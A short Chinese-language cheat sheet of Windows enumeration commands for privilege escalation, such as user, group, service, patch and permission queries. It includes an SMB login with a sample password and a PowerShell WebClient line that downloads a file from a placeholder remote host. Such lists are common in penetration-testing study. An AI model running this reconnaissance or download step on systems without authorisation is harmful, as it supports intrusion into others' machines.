 命令 描述
systeminfo 打印系统信息
whoami 获得当前用户名
whoami /priv 当前帐户权限
ipconfig 网络配置信息
ipconfig /displaydns 显示DNS缓存
route print 打印出路由表
arp -a 打印arp表
hostname 主机名
net user 列出用户
net user UserName 关于用户的信息
net use \SMBPATH Pa$$w0rd /u:UserName 连接SMB
net localgroup 列出所有组
net localgroup GROUP 关于指定组的信息
net view \127.0.0.1 会话打开到当前计算机
net session 开放给其他机器
netsh firewall show config 显示防火墙配置
DRIVERQUERY 列出安装的驱动
tasklist /svc 列出服务任务
net start 列出启动的服务
dir /s foo 在目录中搜索包含指定字符的项
dir /s foo == bar 同上
sc query 列出所有服务
sc qc ServiceName 找到指定服务的路径
shutdown /r /t 0 立即重启
type file.txt 打印出内容
icacls “C:\Example” 列出权限
wmic qfe get Caption,Description,HotFixID,InstalledOn 列出已安装的布丁
(New-Object
System.Net.WebClient).DownloadFile(“http://host/file”,”C:\LocalPath”)
利用ps远程下载文件到本地
accesschk.exe -qwsu “Group”
修改对象（尝试Everyone，
Authenticated Users和/
或Users）